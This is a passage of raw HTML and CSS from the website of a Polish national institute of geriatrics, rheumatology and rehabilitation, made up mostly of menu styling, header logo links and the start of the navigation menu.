0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #e30713;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: 300;text-decoration: none;background-color: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li:nth-child(odd) {clear: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #444;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: 300;margin: 0;border: 0;padding: 10px 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #e30713;font-weight: 300;text-decoration: none;background-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 20px 5px;border-top: 0 solid white;border-left: 0 solid white;border-right: 0 solid white;border-bottom: 0 solid white;background-color: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {border-bottom: 1px solid rgba(152, 147, 147, 0.709);/* Hide divider on last menu item */}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child {border-bottom: 0;box-shadow: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background-color: rgba(0, 0, 0, 0);color: #444;font-family: inherit;font-size: 14px;font-weight: normal;padding: 5px 10px;line-height: 20px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background-color: rgba(0, 0, 0, 0);font-weight: 300;text-decoration: none;color: #e30713;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {right: 0;left: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background-color: white;border-radius: 2px;line-height: 20;height: 20;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;position: relative;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background-color: #ddd;padding: 10px;display: none;position: absolute;width: 100%;z-index: 9999999;position: fixed;width: 768px;max-width: 100%;height: 100dvh;max-height: 100dvh;top: 0;box-sizing: border-box;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close:before {display: flex;content: "";font-family: dashicons;font-weight: normal;color: #444;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 30px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {right: -768px;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open ~ button.mega-close {visibility: visible;opacity: 1;right: calc(min(100vw - 40px, 768px));left: auto;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {right: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-main-menu-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-main-menu-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-main-menu-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {width: 0px;margin: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.6);align-self: center;outline: 0;background: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {z-index: 999;}.menu-responsive #pe-main-menu #mega-menu-wrap-main-menu {margin-left: 0 !important;padding: 0 !important;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.2);}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link span.pe-line::before {background: #e30713;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {padding-top: 40px;padding-bottom: 40px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1::before {color: #b3b2b2;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {padding: 70px 0;}.mega-menu-main-menu-mobile-open #pe-bar-left {z-index: 1;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu:has(.mega-menu-open) #mega-menu-main-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: auto;}}.wp-block {}</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Poppins';--mec-paragraph-font-family: 'Poppins';--mec-color-skin: #e30713;--mec-color-skin-rgba-1: rgba(227,7,19,.25);--mec-color-skin-rgba-2: rgba(227,7,19,.5);--mec-color-skin-rgba-3: rgba(227,7,19,.75);--mec-color-skin-rgba-4: rgba(227,7,19,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #130942;--mec-title-color-hover: #130942;--mec-content-color: #676767;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-box-calendar.mec-calendar .mec-calendar-events-side .mec-table-side-day {border:0;}
.mec-event-export-module ul:not([class]) li::before {display:none;}
.mec-organizer .mec-sl-home, .author .mec-sl-location-pin {display:none;}
.mec-single-event .mec-single-event-location dd.author {padding-left:40px;}
.post-type-archive-mec-events .mec-container {margin-bottom:30px;}
.mec-calendar-legend {margin-top:10px;font-size:14px;line-height:normal;}
.mec-container {width:100%}</style>	<script src="https://spartanska.pl/wp-content/themes/pe-services/js/form.js"></script>
	<script src="https://spartanska.pl/wp-content/themes/pe-services/js/logs.js"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4644 single-format-standard off-canvas-right top-bar wcag-icons-modal wcag-off focus-sections-always  mec-theme-pe-services mega-menu-main-menu">

	<div id="pe-main">

		
<nav id="pe-skip-menu" aria-label="Skip Content menu" >
	</nav>

<header>

	<div id="pe-main-header">
					<p id="header-label" class="sr-only">Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji</p>
				<p id="header-description" class="sr-only"></p>
	</div>

			<div id="pe-bar"  class="">
			<div id="pe-bar-in">
									<div id="pe-top-bar">
						<div id="pe-top-bar-in" class="container-fluid">
							<div id="text-73" class="col-sm-8 col-md-8 text-right p-0  pe-widget-raw widget clearfix widget_text"><span class="hidden"><span>Buttony</span> <span>specjalne</span> </span>			<div class="textwidget"><div class="pe-header-gallery">
<ul>
<li><a href="https://erejestracja.spartanska.pl/"><img decoding="async" class="alignnone wp-image-31445 size-full" src="https://spartanska.pl/wp-content/uploads/2025/01/logo-eRejestracja-300x116-1.webp" alt="Rejestracja On-line" width="300" height="116" /></a></li>
<li><a href="https://spartanska.pl/fundacja-instytutu-na-spartanskiej/"><img decoding="async" class="alignnone wp-image-32451 size-full" src="https://spartanska.pl/wp-content/uploads/2015/08/wesprzyj-nas.png" alt="Wesprzyj nas" width="220" height="80" /></a></li>
<li><a href="https://spartanska.pl/kompleksowa-opieka-nad-pacjentem-z-wczesnym-zapaleniem-stawow/"><img decoding="async" class="alignnone wp-image-32452 size-full" src="https://spartanska.pl/wp-content/uploads/2015/08/kowzs.png" alt="Kompleksowa opieka nad pacjentem z wczesnym zapaleniem stawów" width="220" height="80" /></a></li>
<li><a href="https://spartanska.pl/czasopismo-reumatologia-rheumatology/"><img decoding="async" class="alignnone wp-image-31450 size-full" src="https://spartanska.pl/wp-content/uploads/2015/08/REUMATOLOGIA_LOGO1.webp" alt="" width="469" height="100" /></a></li>
<li><a href="https://spartanska.pl/europejskie-sieci-referencyjne/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-31444 size-full" src="https://spartanska.pl/wp-content/uploads/2025/01/ern-main-logo.webp" alt="Europejskie Sieci Referencyjne" width="495" height="220" /></a></li>
<li><a href="https://spartanska.pl/logo-hr-excellence-in-research/"><img decoding="async" class="alignnone wp-image-31514 size-full" src="https://spartanska.pl/wp-content/uploads/2025/01/logo-HR-excellence.webp" alt="HR Excellence in research" width="1490" height="1008" srcset="https://spartanska.pl/wp-content/uploads/2025/01/logo-HR-excellence.webp 1490w, https://spartanska.pl/wp-content/uploads/2025/01/logo-HR-excellence-800x541.webp 800w, https://spartanska.pl/wp-content/uploads/2025/01/logo-HR-excellence-1200x812.webp 1200w" sizes="(max-width: 1490px) 100vw, 1490px" /></a></li>
<li><a href="https://spartanska.pl/akredytacja-ministra-zdrowia/"><img decoding="async" class="alignnone wp-image-31514 size-full" src="https://spartanska.pl/wp-content/uploads/2025/03/certyfikat-2023.2.jpg" alt="Akredytacja" width="1490" height="1008" /></a></li>
</ul>
</div>
</div>
		</div><div id="pe_social_icons-5" class="col-sm-4 col-md-4 text-left pt-10 bp-0 pl-0 pr-0 pe-widget-raw widget clearfix pe-widget-social"><span class="hidden"><span>Ikony</span> <span>social</span> </span>
			<ul class="pe-social-icons">

			
								<li class="item item-1">
					<a class="link Official Facebook" href="https://www.facebook.com/CWBKNIGRIR" target="_blank"><span class="fa fa-facebook" aria-hidden="true"></span>
												<span class="sr-only">Official Facebook</span>
											</a>
				</li>
				
			
								<li class="item item-2">
					<a class="link Youtube" href="https://www.youtube.com/@nigrir" target="_blank"><span class="fa fa-youtube" aria-hidden="true"></span>
												<span class="sr-only">Youtube</span>
											</a>
				</li>
				
			
								<li class="item item-3">
					<a class="link linkedin" href="https://www.linkedin.com/company/nigrir" target="_blank"><span class="fa fa-linkedin-square" aria-hidden="true"></span>
												<span class="sr-only">linkedin</span>
											</a>
				</li>
				
			
								<li class="item item-4">
					<a class="link BIP" href="https://bip.spartanska.pl/" target="_blank"><span class="fa fa-info red" aria-hidden="true"></span>
												<span class="sr-only">BIP</span>
											</a>
				</li>
				
			
			</ul>

			</div>													</div>
					</div>
				
									<div id="pe-logo-nav">
													<div id="pe-wcag-modal-container">
															</div>
												<div id="pe-logo-nav-in" class="container-fluid">

															<div id="pe-bar-left" class="pull-left clearfix">
									<div id="pe-logo">
										<a href="https://spartanska.pl/" class="pe-logo" title="Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji" rel="home"><img src="https://spartanska.pl/wp-content/uploads/2024/05/NIGRiR-logo.svg" alt="Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji" ></a>
									</div>
								</div>
							
															<div id="pe-bar-right" class="pull-right text">

																			<nav id="pe-main-menu" class="pull-left pe-main-menu"  aria-label="Primary menu" >
											<div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="MENU" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-28692" id="mega-menu-item-28692"><a class="mega-menu-link" href="https://spartanska.pl/instytut/" aria-expanded="false" tabindex="0">Instytut<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28629" style="--columns:3; --span:1" id="mega-menu-item-28629"><a class="mega-menu-link" href="https://spartanska.pl/dyrekcja/">Dyrekcja</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28591" style="--columns:3; --span:1" id="mega-menu-item-28591"><a class="mega-menu-link" href="https://spartanska.pl/rada-naukowa/">Rada Naukowa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30126" style="--columns:3; --span:1" id="mega-menu-item-30126"><a class="mega-menu-link" href="https://spartanska.pl/konsultanci-krajowi-i-wojewodzcy/">Konsultanci krajowi i wojewódzcy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-30105" style="--columns:3; --span:1" id="mega-menu-item-30105"><a class="mega-menu-link" href="https://spartanska.pl/dzialalnosc/">Działalność</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30900" style="--columns:3; --span:1" id="mega-menu-item-30900"><a class="mega-menu-link" href="https://spartanska.pl/instytut/zaklady/">Zakłady</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28592" style="--columns:3; --span:1" id="mega-menu-item-28592"><a class="mega-menu-link" href="https://spartanska.pl/schemat-organizacyjny/">Schemat organizacyjny</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-30120" style="--columns:3; --span:1" id="mega-menu-item-30120"><a class="mega-menu-link" href="https://spartanska.pl/akredytacja-ministra-zdrowia/">Jakość w NIGRiR</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-35393" style="--columns:3; --span:1" id="mega-menu-item-35393"><a class="mega-menu-link" href="https://spartanska.pl/zdarzenia-niepozadane/">Polityka Bezpieczeństwa Pacjenta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30194" style="--columns:3; --span:1" id="mega-menu-item-30194"><a class="mega-menu-link" href="https://spartanska.pl/ogloszenia-konkursy/">Ogłoszenia / Konkursy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-31477" style="--columns:3; --span:1" id="mega-menu-item-31477"><a class="mega-menu-link" href="https://nigrr.ezamawiajacy.pl">Zamówienia publiczne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30196" 